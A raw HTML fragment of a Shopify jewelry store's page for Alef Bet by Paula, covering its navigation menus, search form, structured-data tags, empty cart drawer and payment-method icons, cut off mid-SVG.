                                          id="HeaderMenu-gifts-by-occasion-anniversary"
                                          href="/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-birthday"
                                          href="/collections"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-graduation"
                                          href="https://www.alefbet.com/collections/graduation-gifts"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-hanukkah"
                                          href="/collections/hanukkah-gift-ideas"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-mens"
                                          href="https://www.alefbet.com/collections/mens-jewish-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Men&#39;s
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-occasion-wedding"
                                          href="/collections/all"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Wedding
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-symbol"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Symbol
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-star-of-david"
                                          href="/collections/stars"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Star of David
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hamsa"
                                          href="https://www.alefbet.com/collections/hamsa-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hamsa
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-evil-eye"
                                          href="/collections/evil-eye"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Evil Eye
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-symbol-hebrew-chai"
                                          href="/collections/hebrew-chai/hebrew"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hebrew + Chai
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-by-material"
                                  href="/collections"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  By Material
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-14k-gold"
                                          href="https://www.alefbet.com/collections/fine-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          14k Gold
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-sterling-silver"
                                          href="https://www.alefbet.com/collections/silver-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sterling Silver
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-gifts-by-material-diamonds"
                                          href="/collections/diamond-jewelry"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Diamonds
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-gifts-gift-certificate"
                                  href="https://www.alefbet.com/products/alefbet-gift-card"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gift Certificate
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-whats-new"
                    href="/collections/whats-new"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >What&#39;s New</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-discover"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Discover</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-discover-our-story"
                                  href="/pages/about-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Our Story
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-meaning-behind-symbols"
                                  href="https://www.alefbet.com/pages/meaningful-jewelry-symbols"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Meaning Behind Symbols
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-care-maintenance"
                                  href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Care &amp; Maintenance
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-blog"
                                  href="/blogs/blog"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Blog
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-testimonials"
                                  href="https://www.alefbet.com/pages/wall-of-love"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Testimonials
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-last-call-sale"
                    href="/collections/specials"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Last Call Sale</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Alef Bet by Paula",
    
      "logo": "https:\/\/www.alefbet.com\/cdn\/shop\/files\/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/paulaabjewelry",
      "https:\/\/pinterest.com\/alefbetjewelry",
      "https:\/\/www.instagram.com\/alefbetjewelry\/",
      "https:\/\/www.tiktok.com\/@alefbetofficial",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/Alefbetjewelry\/videos",
      ""
    ],
    "url": "https:\/\/www.alefbet.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Alef Bet by Paula",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alefbet.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/www.alefbet.com"
    }
  </script>
<style> #shopify-section-sections--19051239080185__header .header__menu-item {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .mega-menu__link--level-2 {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .list-unstyled li a {font-size: 1.5rem;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/whats-new" class="button">
                  Keep shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                  <b> 👉 Enter gift message or a special note 👈 </b>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Enter gift message or a special note</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Enter gift message or a special note"
                  ></textarea>
                </cart-note>
              </details>
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 